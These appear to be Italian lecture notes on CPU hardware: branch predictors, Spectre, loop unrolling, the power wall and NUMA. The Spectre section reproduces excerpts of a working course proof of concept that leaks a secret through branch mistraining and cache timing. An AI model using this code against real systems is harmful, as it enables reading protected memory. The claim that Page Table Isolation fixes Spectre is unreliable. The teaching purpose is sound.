AOS - 04 - HARDWARE INSIGHTS IV
1 Lecture Info
Data:
Sito corso: link
Slides: AOS - 1 HARDWARE INSIGHTS
Progresso unità: 4/7
Argomenti:
Beyond two-bit branch-predictors
Indirect branches
Spectre
Loop Unrolling
Power Wall
Distributed architectures
NUMA architectures
2 Branch Prediction
Nell'ultima lezione avevamo introdotto il l'utilizzo branch prediction nelle moderne architetture hardware al fine di migliorare le performance nell'utilizzo di pipeline con OoOE. Continuiamo quindi la nostra discussione.
La struttura hardware offerta per l'implementazione dei branch predictors è una cache le cui linee contengono due campi: l'indirizzo logico di una istruzione di salto e uno o più bit di status, che vengono utilizzati per stabilire se saltare o meno.
Tipicamente non tutto l'indirizzo logico della istruzione di salto viene salvata: si salvano solamente i bit meno significativi, in quanto molto spesso non ci interessa sapere dove stiamo all'interno del program flow globale, ma ci interessa sapere solamente se, da un punto di vista locale, stiamo facendo lo stesso jump. Ciò implica che se la località del codice eseguito si sposta è possibile commettere degli errori (falsi positivi). In ogni caso l'unica conseguenza negativa di questo fatto è una perdità di performance.
2.1 2-Bit Predictors

I predittori ad un solo bit non sono abbastanza performanti, in quanto non gestiscono bene i cicli nestati tra loro. L'idea è quindi quella di utilizzare predittori a 2-bit, in cui il primo bit memorizzato mi dice se devo saltare oppure no, mentre il secondo bit mi dice se l'ultima volta che ho seguito la predizione ho avuto un errore. Il valore dei due bit viene calcolato in modo dinamico in funzione degli eventi che accadono durante l'esecuzione.
I predittori a due bit possono essere descritti dalla seguente macchina a stati finiti
2.2 Beyond 2-Bit
Avere un buon supporto hardware che gestisce le branch-prediction nel modo migliore possibile è fondamentale, in quanto i conditional branches ricoprono intorno al 20% delle istruzione nel codice, e in caso di fallimento la perdita di performance è molto elevata. I moderni processori offrono quindi le seguenti due soluzioni per gestire la branch prediction:

Correlated Two-Level Prediction: Questa soluzione, offerta dalla famiglia di processori Intel, consiste nell'utilizzare la storia degli ultimi \(m\) salti per capire come predirre ciò che bisogna fare per il salto che si sta analizzando.
Per ogni possibile storia (outcome di \(m\) bit) abbiamo un predittore a \(n\) bit che ci permette di decidere cosa fare per il salto corrente. In totale abbiamo quindi \(2^m\) \(n\) bit predictors. Il predittore a \(n\) bit che utilizziamo per il branch corrente è scelto tramite una \(2^m\) bitmask.
Tournament Predictor: Con questo schema abbiamo sia una parte locale, il predittore a \(2\) bit per il particolare branch, sia una parte globale, il selettore del predittore.
Per capire quale tipo di approccio utilizzare (locale vs globale), l'hardware utilizza 4-stati (con 2-bit) per capire la storia dei successi/fallimenti. Così facendo siamo in grado di stabilire, per ogni singolo branch, se risulta più performante trattare quel branch in modo locale, senza considerare gli altri branch, oppure trattarlo in modo globale, considerando gli altri branch.
2.3 Indirect Branches
Certe volte il target presente in una istruzione di salto non è nota a tempo di compilazione, ma si saprà solamente durante l'esecuzione del programma. Ad esempio se scriviamo
jmp %eax
stiamo esprimendo un multi-target branch, in quanto potrei potenzialmente saltare ovunque nel codice, a seconda del valore contenuto nel registro \(\text{eax}\). Il particolare punto in cui salto dipende quindi dal contesto in cui il processore si trova durante l'esecuzione.

Gestire la branch-prediction per i salti indiretti è più difficile. Un predittore che gestisce gli indirect branches infatti memorizza una informazione in più, che è l'indirizzo in cui si è saltati l'ultima volta.
Dove il prefetched target è l'indirizzo contenuto nel registro in cui ho fatto un salto l'ultima volta.
3 Spectre
Spectre è una delle due vulnerabilità più famose (assieme a Meltdown) che sono state scoperte di recente. L'idea fondamentale dietro gli attacchi di tipo Spectre è quella di utilizzare in modo malevolo il funzionamento dei branch predictors.
In particolare, se si fa fallire il branch predictor in un particolare salto, ovvero se si addestra il branch predictor ad effettuare una scelta sbagliata, si è in grado di forzare il processore ad esegurie determinate istruzioni in modo speculativo. Anche se eventualmente l'hardware capisce che il predittore ha fallito, le istruzioni che sono state eseguite in modo speculativo speculativo hanno comunque avuto degli effetti secondari sullo stato della micro-architettura del sistema. Andando ad analizzare questi effetti potrei essere in grado di inferire delle informazioni private.
NOTA BENE: Dato che Spectre, a differenza di Meltdown, utilizza la branch prediction per far eseguire delle istruzioni in modo speculativo, i danni che può fare sono più elevati rispetto a Meltdown, in quanto in Spectre l'istruzione offeding è phantom: è stata eseguita per un errore del branch predictor, non dovrebbe esistere e viene quindi eliminata dall'hardware senza dire nulla al software.
3.1 PoC
Il codice base che permette di eseguire un attacco di tipo Spectre è il seguente
if(condition involving value X) {
access array A at position (B[X] << 12)
}
Notiamo come andando a fare un "training malevolo" del branch predictor, è possibile eseguire il codice interno all'if anche se la condizione a cui sottoponiamo X è falsa. Notiamo inoltre che B può essere un qualsiasi indirizzo, e quindi B[X] può essere un qualsiasi valore della memoria del sistema operativo, e in particolare può essere un valore della memoria del kernel.
Nel caso in cui il branch predictor fallisce ed esegue il body all'interno dell'if, viene caricata in cache una particolare pagina che memorizza una porzione dell'array A. Una volta che abbiamo caricato questa pagina, possiamo utilizzare una tecnica simile a quanto visto per meltdown al fine di capire quale particolare pagina è stata caricata, permettendomi quindi di inferire il valore di B[X], che da quanto detto prima, potrebbe essere un qualsiasi valore proveniente dalla memoria del kernel. Infine, dato che l'istruzione che legge il valore B[X] è una istruzione che viene eseguita in modo speculativo, sappiamo anche che nessun tipo di eccezioni potrà essere lanciata.
Notiamo che lo shift B[X] << 12 viene effettuato in quanto sono interessato a quale pagina è stata caricata nel nostro probe array A. Dato che una pagina contiene 4096 bytes, che sono 12 bits, abbiamo che i primi 12 bits servono per identificare un byte all'interno di una singola pagina.
Il codice effettivo utilizzato dal paper di Spectre è il seguente
if( x < array1_size)
y = array2[array1[x] * 4096]
dove array1 è una qualsiasi locazione di memoria, e array2 è il nostro probe array.
3.2 RE: SIDE-CHANNEL-MEMORY-READS
Il codice
SIDE-CHANNEL-MEMORY-READS/user-space-indirect-memory-reading-with-branches.c
fa vedere un esempio funzionante di Spectre. Il codice può essere
diviso nei seguenti steps:
Creazione memoria segreta: In questa step si mappa un array in memoria, chiamato secret_area, composto da due pagine. Viene poi chiesto all'utente una secret-word, che viene memorizzata nella seconda pagina (pagina numero 1). Una volta terminato questo codice la zona di memoria secret_area non viene più acceduta da nessun'altra linea di codice in modo non-speculativo.
//one page is used as auxiliary buffer - the other actually keeps the secret word secret_area = mmap(NULL, 2*PAGE_SIZE, PROT_WRITE, MAP_ANONYMOUS | MAP_PRIVATE, 0 , 0); if (!secret_area){ printf("secret area install error\n"); return - 1; } AUDIT printf("secret area installed at address %u\n",secret_area); // materialize the 0-th page of the area // special value 0 is exploited in the cache-side channel inspection secret_area[0] = '\0'; //materialize the 1-st page of the area secret_area[PAGE_SIZE] = 'f'; printf("give me the secret word: "); fflush(stdout); ret = scanf("%s", (secret_area + PAGE_SIZE));//we store on page number 1 if (ret == EOF){ printf("secret word input error\n"); return - 1; } for(i = 0; i < strlen(secret_area + PAGE_SIZE); i++){ printf("numerical codes for the stored characters: '0X%02x' = '%c'\n", secret_area[i + 4096], secret_area[i + 4096]); } printf("secret word safely stored\n"); bytes_to_infer = strlen(secret_area + PAGE_SIZE);
Training phase for cache access time: Viene eseguita una training phase per capire qual'è la latenza nelle interazioni con la cache, sia in caso di cache-hit sia in caso di cache-miss. Alla fine del codice viene calcolato il valore da assegnare alla variabile treshold.
// this is a training phase for cache-hit/miss latency discovery j = 0; while(1){ cumulative_no_flush = 0; cumulative_flush = 0; for(i = 0; i < PAGE_SIZE; i++){ v[i] = 'f'; } c = v[0]; for(i = 0; i < TRIALS; i++){ time1 = __rdtscp( & junk); asm("lfence":::); c = v[0]; asm("lfence":::); time2 = __rdtscp( & junk); cumulative_no_flush += time2 - time1;; } for(i = 0; i < TRIALS; i++){ _mm_clflush(v); time1 = __rdtscp( & junk); asm("lfence":::); c = v[0]; asm("lfence":::); time2 = __rdtscp( & junk); cumulative_flush += time2 - time1;; } AUDIT printf("no flush time is %u - flush time is %u\n", cumulative_no_flush/TRIALS, cumulative_flush/TRIALS); average_no_flush += cumulative_no_flush/TRIALS; average_flush += cumulative_flush/TRIALS; if(++j >= TRAINING_TRIALS){ average_no_flush = average_no_flush/TRAINING_TRIALS; average_flush = average_flush/TRAINING_TRIALS; printf("training over - average flush is %u average no flush is %u\n", average_flush, average_no_flush); threshold = average_no_flush + ((average_flush - average_no_flush)>>1) ; printf("training over - threshold latency for cache hit/miss discrimination is %u\n",threshold); break; } } //end of the training phase
Array probe creation: Viene creato il probe array contenente 256 pagine. Le pagine sono esattamente 256 in quanto stiamo cercando di leggere speculativamente un byte dalla memoria. Per capire il valore letto dobbiamo quindi poter scegliere tra 256 possibilità.
the_array = mmap(NULL, 256* PAGE_SIZE, PROT_WRITE, MAP_ANONYMOUS| MAP_PRIVATE, 0 , 0); if (!the_array){ printf("probe buffer install error\n"); return - 1; } AUDIT printf("probe buffer is at address %u\n",the_array); //materializing the probe buffer in memory for(i=0; i< 256*PAGE_SIZE; i++){ the_array[i] = 'f'; }
Main attack: Ad ogni ciclo del for sto cercando di leggere in modo indiretto il valore dei byte che formano la secret_word. In caso di mancato hit riprovo un numero di volte definito da RETRY_CYCLES. Per poter leggere il valore del byte devo prima accedere in modo speculativo all'istruzione contenuta nella funzione side_effect_maker(x). Al fine di fare questo devo quindi fare un training al branch-predictor per far in modo che, ad un certo punto, il branch predictor mi fa eseguire il codice all'interno dell'if anche se la condizione non è verificata.
//now we actually start the attack!! printf("now we start the indirect memory reading attack via branch misprediction\n"); for(z=0;z<bytes_to_infer;z++){ // trying the same effect multiple times for a same target memory byte // in order to try to bypass false negatives residual_retries = RETRY_CYCLES; retry: // the O-th entry of the probe array is // our target for branch prediction training training_x = z ^ z; // here we speculatively move along the page // containing the secret word malicious_x = z+PAGE_SIZE; // flushing the array from the cache for(i=0; i< 256*PAGE_SIZE; i++){ _mm_clflush(the_array+i); } AUDIT printf("cache flush done\n"); for(j = 29; j >= 0 ; j--){ AUDIT{ printf("cyle %d of the attack\n",j); fflush(stdout); } _mm_clflush(&array1_size); asm("mfence":::); // start of code block literally taken by the orginal Spectre code // here we are essentially selecting training_x (namely 0 in our implementation) // or malicious_x if j is not (or is) a multiple of 6 x = ((j % 6) - 1 ) & ~0xFFFF; x = (x | (x >> 16)); x = training_x ^ (x & (malicious_x ^ training_x)); //end of the code block taken from Spectre side_effect_maker(x); // we call the function containing the victim branch } if(!memory_reader(secret_area+malicious_x) && (residual_retries>0)) goto retry; }
3.3 Cross-Context Attacks
Spectre può anche essere utilizzato per fare dei cross-context attacks, in cui abbiamo un thread che attacca un altro thread. Supponiamo che il processo che vogliamo attaccare (processo \(B\)), abbia una istruzione di salto indiretto della forma
call [function]
Se noi sappiamo qual'è l'indirizzo di questa operazione di salto, possiamo fare del training al brench-predictor per fargli eseguire il salto ad un certo target. Dato che il training avviene a livello di CPU-core, quando il processo \(B\) prova a fare l'operazione di salto, il predictor, che è stato allenato da noi, lo manda ad eseguire un target da noi scelto, che può essere un particolare blocco di codice (chiamato anche gadget). Così facendo siamo in grado di far eseguire al processo B quel particolare gadget in modo speculativo, al fine di cercare di inferire informazioni dai cambiamenti micro-architetturali che l'esecuzione di quel gadget causa.

In particolare se il gadget utilizzato fa un accesso in memoria in funzione di un valore R1, questo causerà dei cambiamenti nella micro architettura in funzione del valore R1.
Per poter eseguire questa tipologia di attacchi necessito delle seguenti condizioni:
Al fine di allenare in modo malevolo il brench predictor il training deve avvenire nello stesso CPU-core in cui il processo vittima sta venendo eseguito.
Devo essere in grado di interagire in modo indiritto con la cache con cui il processo vittima interagisce.
3.4 Possible Fixes
Notiamo che per mitigare un attacco di tipo Spectre non funziona più eseguire il cache flush quando usciamo dalla modalità kernel, in quanto in Spectre le istruzioni di lettura in memoria eventualmente non permesse non vengono commitate, ma vengono eseguite in modo speculativo dal processore solo per poi essere eliminate con lo squash della pipeline. Quindi, a differenza di Meltdown, non necessariamente Spectre genera una eccezione e dunque fa entrare il sistema in modo kernel.
Una possibile soluzione per Spectre è l'introduzione della Page Table Isolation (PTI), che avevamo già discusso nella lezione precedente quando abbiamo parlato di Meltdown.
4 Loop Unrolling
Il loop unrolling è una tecnica software che permette di ridurre la frequenza dei salti condizionali durante l'esecuzione di cicli, andando a diminuire il relativo costo per l'esecuzione delle istruzioni di salto. Alcune volte infatti, per implementare l'esecuzione dei cicli, ho più istruzioni di controllo che istruzioni che fanno del lavoro utile. L'idea è quindi quella di ridurre il numero di istruzioni il cui unico compito è quello di gestire il control flow andando ad esplicitare il codice che sarebbe stato eseguito in modo implicito dal control flow.
Il compilatore gcc offre varie opzioni per ottimizzare questo
processo di loop unrolling. In particolare se vogliamo "unrollare" i
loops presenti in una determinata regione del nostro codice,
dobbiamo inserire il seguente codice
#pragma GCC push_options #pragma GCC optimize ("unroll-loops") // region to unroll #pragma GCC pop_options
É inoltre presente una directive che permette di specificare il
fattore di unroll. Nelle moderne versioni di gcc funziona con la
flag -O (optimize level 1).
#pragma unroll(4)
Ovviamente più alto è il fattore di unroll, e più registri dovrò utilizzare. Inoltre, se il fattore di unroll è molto alto, sto effettivamente pagando dal punto di vista della località.
5 Power Wall
Nelle moderne architetture hardware il power wall è un limite che i processori moderni non possono superare. Un modo banale per rendere il nostro processore più veloce è quello di aumentare la frequenza di clock del processore. Facendo così però andiamo ad aumentare anche la power consumtpion del processore. Infatti, la power consumption di un processore è data dalla formula \(V \cdot V \cdot F\), dove \(V\) è il voltaggio, mentre \(F\) è la frequenza. Il valore della frequenza con il passare del tempoo è salito, mentre il valore del voltaggio è diminuito sempre di più, fino a raggiungere il valore minimo possible per far funzionare la circuiteria del processore. Ad un certo punto è diventato estremamente difficle aumentare la frequenza di clock del processore riuscendo comunque a mantenere temperature stabili.
6 Distributed Architectures
Dato il limite di sviluppo dei singoli processori, al fine di costruire architetture sempre più performanti si è quindi scelto di appoggiarsi al lavoro parallelo di più CPUs. A seconda della particolare relazione tra i CPU cores e i vari componenti architetturali possono avere diverse architetture tra cui:
Symmetric Multiprocessors: Ogni cpu core è indipendente dagli altri e ognuno ha la propria gerarchia di cache. Tutti osservano e condividono la memoria fisica.


Chip Multi Processor (CMP) - Multicore: In una macchina multicore ho più core che condividono tra loro qualche livello di caching all'interno dello stesso processore. Se poi la macchina è anche multiprocessor, allora ho due o più processori che sono multicore.

Symmetric Multi-threading (SMT) - Hyperthreading: Simile a quella di prima ma adess ogni core è multi-threaded, ovvero espone all'ISA il doppio delle risorse e permette l'esecuzione di due flussi di istruzioni.
7 NUMA
Oltre a vedere la relazione tra varie CPUs in modo non uniforme e simmetrico, possiamo anche vedere la relazione tra le varie CPUs e la memoria in modo non uniforme e simmetrico. Esiste infatti il concetto di NUMA, che sta per Non Uniform memory Access e che rappresenta un modo di vedere la memoria in modo non-uniforme da parte dei vari CPU-cores.
Utilizzando una tecnologia NUMA ciascun processore veder parti di memoria come più "vicine" a lui, mentre altre parti di memoria come più "lontane" da lui. In questo contesto la "vicinanza" è definita in base al numero di componenti da passare al fine di raggiungere quel particolare banco di memoria.
NUMA è l'unico modo per rendere la memoria veramente scalabile.
Al fine di gestire una tecnologia come NUMA al meglio devo adottare una tecnologia software di tipo NUMA-aware.